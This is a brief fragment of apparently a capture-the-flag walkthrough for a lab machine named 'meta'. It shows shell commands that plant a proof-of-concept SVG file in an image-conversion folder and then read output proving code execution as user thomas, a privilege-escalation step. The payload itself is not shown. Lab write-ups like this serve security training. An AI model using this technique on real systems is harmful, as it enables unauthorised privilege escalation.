 www-data@meta:/tmp$ cp poc.svg  /var/www/dev01.artcorp.htb/convert_images/
www-data@meta:/tmp$ ls  /var/www/dev01.artcorp.htb/convert_images/
poc.svg
www-data@meta:/tmp$ ls  /var/www/dev01.artcorp.htb/convert_images/
poc.svg
www-data@meta:/tmp$
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ cat /dev/shm/tejas
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
www-data@meta:/var/www/dev01.artcorp.htb/metaview$